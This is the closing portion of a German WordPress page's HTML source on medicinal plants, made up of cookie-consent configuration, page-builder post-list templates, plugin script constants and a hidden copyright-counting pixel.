var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
var BorlabsCookieInitCheck = function () {
if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {
if (typeof borlabsCookiePrioritized !== "object") {
borlabsCookiePrioritized = { optInJS: {} };
}
window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
} else {
window.setTimeout(BorlabsCookieInitCheck, 50);
}
};
BorlabsCookieInitCheck();});
</script>
<script class="tcb-post-list-template" type="text/template" data-identifier="tve-u-18437ab23d4">{({tcb_post_list_dynamic_style})}@media (min-width: 300px){{({data-css="tve-u-18437ab23d4"})}.tcb-post-list #post-{({tcb_the_id})} {({data-css="tve-u-18437ab23e1"})}{background-image: linear-gradient(rgba(57, 164, 210, 0.1), rgba(57, 164, 210, 0.1)), url("{({tcb_featured_image_url size=large})}") !important;}}{({/tcb_post_list_dynamic_style})}
<div class="thrv_wrapper thrv-columns" data-css="tve-u-18437ab23df" style="--tcb-col-el-width: 1080;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2" data-css="tve-u-18437ab23e0" style=""><div class="tcb-flex-col" data-css="tve-u-18437b1a08c" style=""><div class="tcb-col" data-css="tve-u-18437ab23e1" style=""></div></div><div class="tcb-flex-col" data-css="tve-u-18437b39dab" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 432;" data-css="tve-u-1843cf39865"><div class="tcb-flex-row v-2 tcb--cols--2 tcb-resized" style="" data-css="tve-u-1843cf38676"><div class="tcb-flex-col c-33" data-css="tve-u-1843cf85e56" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-mobile-hidden" style="" data-css="tve-u-1843cf3f83c">
<div class="tve-content-box-background" style="" data-css="tve-u-1843cf4aa0c" data-clip-id="c2fea8a304c2c"><svg width="0" height="0" class="tve-decoration-svg"><defs><clipPath id="clip-right-c2fea8a304c2c" class="decoration-clip clip-path-right" clipPathUnits="objectBoundingBox" data-screen="" decoration-type="slanted" slanted-angle="24" style="" data-inverted="true"><polygon points="0 0, 0 1, 0.5548 1, 1 0"></polygon></clipPath><clipPath id="clip-tablet-right-c2fea8a304c2c" class="decoration-clip clip-path-tablet-right" clipPathUnits="objectBoundingBox" data-screen="tablet-" decoration-type="slanted" slanted-angle="24" style="" data-inverted="true"><polygon points="0 0, 0 1, 0.5548 1, 1 0"></polygon></clipPath></defs></svg></div>
<div class="tve-cb" style="" data-css="tve-u-1843cf4ee7e"></div>
</div></div></div><div class="tcb-flex-col c-66" data-css="tve-u-1843cf85ea0" style=""><div class="tcb-col" style="" data-css="tve-u-1843cfc0c0b"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-18437ab23e2" style="">
<div class="tve-content-box-background" data-css="tve-u-18437ab23e3"></div>
<div class="tve-cb" data-css="tve-u-18437ab23e4"><div class="tcb-clear" data-css="tve-u-18437ab23e5"><div class="thrv_wrapper thrv_text_element tve-froala" data-css="tve-u-18437ab23e6" style=""><p data-css="tve-u-18437ab23e7" style=""><a class="" data-css="tve-u-184c7e543ed" data-tcb_hover_state_parent="" href="//leben-lieben.net/heilpflanzen/einfuehrung/" style="outline: none;" target="_blank">Leitartikel</a></p></div></div><div class="thrv_wrapper thrv_text_element" style=""><p data-css="tve-u-18437b7696f" style=""><span class="thrive-shortcode-content" data-attr-css="tve-u-18437b73eaf" data-attr-link="1" data-attr-rel="0" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;//leben-lieben.net/heilpflanzen/einfuehrung/&quot;,&quot;title&quot;:&quot;Heilpflanzen – der ganz andere Weg zu heilen&quot;,&quot;data-css&quot;:&quot;tve-u-18437b73eaf&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title">{({tcb_post_title css='tve-u-18437b73eaf' link='1' rel='0' static-link='{"className":"","href":"//leben-lieben.net/heilpflanzen/einfuehrung/","title":"Heilpflanzen – der ganz andere Weg zu heilen","data-css":"tve-u-18437b73eaf","class":""}' target='0' inline='1' link-css-attr="tve-u-18437b73eaf"})}</span></p><p></p></div><div class="thrv_wrapper thrv_text_element tve-froala" style="" data-css="tve-u-1843d40de64"><p data-css="tve-u-18437bd2ae4" style=""><span class="thrive-shortcode-content" data-attr-id="acf_untertitel_eintragefeld" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="{({Custom Fields})} Untertitel Eintragefeld" style="" data-css="tve-u-18437ae0808">{({tcb_post_custom_field id='acf_untertitel_eintragefeld' inline='1'})}</span></p></div><div class="tcb-clear" data-css="tve-u-18437b0d52c"><a href="//leben-lieben.net/heilpflanzen/einfuehrung/"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-global-contentbox-l84ooeib" data-css="tve-u-18437aed6f9" style="" data-link-wrap="true">
<div class="tve-content-box-background tcb-global-contentbox-l84ooeib-bg" data-css="tve-u-18437aeda88"></div>
<div class="tve-cb tcb-global-contentbox-l84ooeib-cb" data-css="tve-u-18437aedd89" style=""><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-18437afdcb1" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-arrow_forward-duotone" data-name="" style=""><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8-8-8z"></path></svg></div></div>
</div></a></div></div>
</div></div></div></div></div></div></div></div></div>
</script><script class="tcb-post-list-template" type="text/template" data-identifier="tve-u-18420a71316">{({tcb_post_list_dynamic_style})}@media (min-width: 300px){{({data-css="tve-u-18420a71316"})}.tcb-post-list #post-{({tcb_the_id})} {({data-css="tve-u-18420a71319"})}{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("{({tcb_featured_image_url size=large})}") !important;}{({data-css="tve-u-18420a71316"})}.tcb-post-list #post-{({tcb_the_id})} {({data-css="tve-u-18420a71318"})}:hover {({data-css="tve-u-18420a71319"})}{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("{({tcb_featured_image_url size=large})}") !important;}{({data-css="tve-u-18420a71316"})}.tcb-post-list #post-{({tcb_the_id})}.post-wrapper:hover {({data-css="tve-u-18420a71319"})}{background-image: linear-gradient(rgba(2, 115, 8, 0), rgba(2, 115, 8, 0)), url("{({tcb_featured_image_url size=large})}") !important;}}{({/tcb_post_list_dynamic_style})}
<a href="{({tcb_post_the_permalink})}" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18420a71318" data-value-type="percent" style="">
<div class="tve-content-box-background" data-css="tve-u-18420a71319" style="" data-tcb_hover_state_parent="1"></div>
<div class="tve-cb" data-css="tve-u-18420a7131a" style=""></div>
</div></a><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-18420a9fc77" data-float-d="1">
<div class="tve-content-box-background" style="" data-css="tve-u-18420a9d6e0"></div>
<div class="tve-cb" style="" data-css="tve-u-18420af280e"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420b03add"><h2 class="" style="text-align: center;" data-css="tve-u-18420ab0ae6"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;//leben-lieben.net/heilpflanzen/wie-unwirksam-ist-homoeopathie-wirklich/&quot;,&quot;title&quot;:&quot;Wie wirksam (oder unwirksam) ist Homöopathie wirklich?&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-css="">{({tcb_post_title inline='1' link='1' rel='0' target='0' static-link='{"className":"","href":"//leben-lieben.net/heilpflanzen/wie-unwirksam-ist-homoeopathie-wirklich/","title":"Wie wirksam (oder unwirksam) ist Homöopathie wirklich?","class":""}' css=''})}</span></h2></div><div class="thrv_wrapper thrv_text_element" style=""><p style="text-align: center;"><span class="thrive-shortcode-content" data-attr-id="acf_untertitel_eintragefeld" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="{({Custom Fields})} Untertitel Eintragefeld" style="" data-css="tve-u-18420abd462">{({tcb_post_custom_field id='acf_untertitel_eintragefeld' inline='1'})}</span></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420afc16e"><p style="text-align: center;" data-css="tve-u-18420aea6e8"><span class="thrive-shortcode-content" data-attr-id="acf_kein_portrait" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="{({Custom Fields})} Portrait folgt oder bereits verfügbar Hinweisfeld" style="" data-css="tve-u-18420acc07c">{({tcb_post_custom_field id='acf_kein_portrait' inline='1'})}</span></p></div><a href="{({tcb_post_the_permalink})}" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-global-contentbox-l84ooeib" data-css="tve-u-18420ad2ed6" style="" data-link-wrap="true">
<div class="tve-content-box-background tcb-global-contentbox-l84ooeib-bg" data-css="tve-u-18420ad2f75"></div>
<div class="tve-cb tcb-global-contentbox-l84ooeib-cb" data-css="tve-u-18420ad3073" style=""><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-18420adb0a0" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-arrow_forward-duotone" data-name="" style=""><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8-8-8z"></path></svg></div></div>
</div></a></div>
</div>
</script><script type="text/javascript">var tcb_current_post_lists=JSON.parse('[{\"identifier\":\"[data-css=\\\"tve-u-18437ab23d4\\\"]\",\"template\":\"tve-u-18437ab23d4\",\"attr\":{\"query\":\"{&#039;paged&#039;:1,&#039;filter&#039;:&#039;custom&#039;,&#039;post_type&#039;:[&#039;post&#039;],&#039;related&#039;:[],&#039;orderby&#039;:&#039;date&#039;,&#039;order&#039;:&#039;DESC&#039;,&#039;posts_per_page&#039;:&#039;1&#039;,&#039;offset&#039;:&#039;1&#039;,&#039;no_posts_text&#039;:&#039;There are no posts to display.&#039;,&#039;exclude_current_post&#039;:[&#039;on&#039;],&#039;queried_object&#039;:{&#039;ID&#039;:4439,&#039;post_author&#039;:&#039;1&#039;},&#039;dynamic_filter&#039;:{&#039;category&#039;:&#039;category&#039;,&#039;search&#039;:&#039;search&#039;},&#039;sticky&#039;:[],&#039;rules&#039;:[{&#039;taxonomy&#039;:&#039;category&#039;,&#039;terms&#039;:[&#039;133&#039;],&#039;operator&#039;:&#039;IN&#039;}]}\",\"type\":\"list\",\"columns-d\":\"1\",\"columns-t\":\"1\",\"columns-m\":\"1\",\"vertical-space-d\":\"30\",\"horizontal-space-d\":\"30\",\"ct\":\"post_list_featured-54260\",\"ct-name\":\"Featured List 04\",\"tcb-elem-type\":\"post_list\",\"pagination-type\":\"none\",\"pages_near_current\":\"2\",\"dynamic_filter\":\"{\\\"category\\\":\\\"category\\\",\\\"search\\\":\\\"search\\\"}\",\"element-name\":\"Featured Content List\",\"css\":\"tve-u-18437ab23d4\",\"featured-content\":\"0\",\"no_posts_text\":\"There are no posts to display.\",\"article-tcb_hover_state_parent\":\"\",\"total_post_count\":5,\"total_sticky_count\":0,\"posts_per_page\":1,\"vertical-space-t\":\"41\",\"disabled-links\":\"0\",\"class\":\"tcb-featured-list tve-draggable  tve-droppable\"},\"query\":{\"paged\":1,\"filter\":\"custom\",\"post_type\":[\"post\"],\"related\":[],\"orderby\":\"date\",\"order\":\"DESC\",\"posts_per_page\":1,\"offset\":\"1\",\"no_posts_text\":\"There are no posts to display.\",\"exclude_current_post\":[\"on\"],\"dynamic_filter\":{\"category\":\"category\",\"search\":\"search\"},\"sticky\":[],\"rules\":[{\"taxonomy\":\"category\",\"terms\":[\"133\"],\"operator\":\"IN\"}]},\"posts\":[4405]},{\"identifier\":\"[data-css=\\\"tve-u-18420a71316\\\"]\",\"template\":\"tve-u-18420a71316\",\"attr\":{\"query\":\"{&#039;paged&#039;:1,&#039;filter&#039;:&#039;custom&#039;,&#039;post_type&#039;:[&#039;post&#039;],&#039;related&#039;:[],&#039;orderby&#039;:&#039;date&#039;,&#039;order&#039;:&#039;DESC&#039;,&#039;posts_per_page&#039;:&#039;18&#039;,&#039;offset&#039;:&#039;1&#039;,&#039;no_posts_text&#039;:&#039;There are no posts to display.&#039;,&#039;exclude_current_post&#039;:[&#039;on&#039;],&#039;queried_object&#039;:{&#039;ID&#039;:4439,&#039;post_author&#039;:&#039;1&#039;},&#039;dynamic_filter&#039;:{&#039;category&#039;:&#039;category&#039;,&#039;search&#039;:&#039;search&#039;},&#039;sticky&#039;:[],&#039;rules&#039;:[{&#039;taxonomy&#039;:&#039;category&#039;,&#039;terms&#039;:[&#039;35&#039;],&#039;operator&#039;:&#039;IN&#039;}]}\",\"type\":\"grid\",\"columns-d\":\"3\",\"columns-t\":\"2\",\"columns-m\":\"1\",\"vertical-space-d\":\"30\",\"horizontal-space-d\":\"30\",\"ct\":\"post_list-44513\",\"ct-name\":\"Image &amp; Text 20\",\"tcb-elem-type\":\"post_list\",\"pagination-type\":\"numeric\",\"pages_near_current\":\"2\",\"dynamic_filter\":\"{\\\"category\\\":\\\"category\\\",\\\"search\\\":\\\"search\\\"}\",\"element-name\":\"Post List\",\"css\":\"tve-u-18420a71316\",\"vertical-space-m\":\"20\",\"total_post_count\":66,\"total_sticky_count\":0,\"posts_per_page\":18,\"featured-content\":\"1\",\"no_posts_text\":\"There are no posts to display.\",\"article-tcb_hover_state_parent\":\"\",\"featured-list\":\"tve-u-18437ab23d4\",\"class\":\"\"},\"query\":{\"paged\":1,\"filter\":\"custom\",\"post_type\":[\"post\"],\"related\":[],\"orderby\":\"date\",\"order\":\"DESC\",\"posts_per_page\":18,\"offset\":\"1\",\"no_posts_text\":\"There are no posts to display.\",\"exclude_current_post\":[\"on\"],\"dynamic_filter\":{\"category\":\"category\",\"search\":\"search\"},\"sticky\":[],\"rules\":[{\"taxonomy\":\"category\",\"terms\":[\"35\"],\"operator\":\"IN\"},{\"taxonomy\":\"post\",\"terms\":[4405],\"operator\":\"NOT IN\"}]},\"posts\":[5422,1618,1667,2090,1671,1620,972,1974,1655,1648,855,4852,2657,1622,1675,1603,725,1624]}]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"858ba75cd9","ajax_url":"https:\/\/leben-lieben.net\/wp-admin\/admin-ajax.php","forms":[],"action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","ajax_load":0,"custom_post_data":[],"current_screen":{"screen_type":1,"screen_id":0},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"]};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"858ba75cd9","ajax_url":"https:\/\/leben-lieben.net\/wp-admin\/admin-ajax.php","forms":[],"action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","ajax_load":0,"custom_post_data":[],"current_screen":{"screen_type":1,"screen_id":0},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"]})} /*]]> */</script><script type='text/javascript'>
/* <![CDATA[ */
var TVE_Ult_Data = {"ajaxurl":"https:\/\/leben-lieben.net\/wp-admin\/admin-ajax.php","ajax_load_action":"tve_ult_ajax_load","conversion_events_action":"tve_ult_conversion_event","shortcode_campaign_ids":[],"matched_display_settings":[],"campaign_ids":[],"post_id":4439,"is_singular":true,"tu_em":"","evergreen_redirects":[]};
/* ]]> */
</script>
<script type="text/javascript" src="//leben-lieben.net/wp-content/plugins/thrive-ultimatum/js/dist/no-campaign.min.js?v=3.24.1"></script><img src="//vg06.met.vgwort.de/na/90a6a18085014d6ab336c3db2794d7d1" width="1" height="1" alt="" class="wpvgw-marker-image" loading="eager" data-no-lazy="1" referrerpolicy="no-referrer-when-downgrade" style="display:none;" />			</body>
</html><!-- WP Fastest Cache file was created in 2.2919209003448 seconds, on 04-11-23 8:35:04 --><!-- need to refresh to see cached version -->